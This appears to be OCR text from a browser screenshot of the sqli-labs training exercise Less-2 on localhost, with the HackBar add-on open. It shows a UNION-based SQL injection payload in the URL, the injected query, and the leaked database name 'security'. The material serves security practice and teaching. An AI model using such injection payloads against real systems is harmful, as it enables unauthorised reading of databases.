 127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,database()-- -
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,database()-- - LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"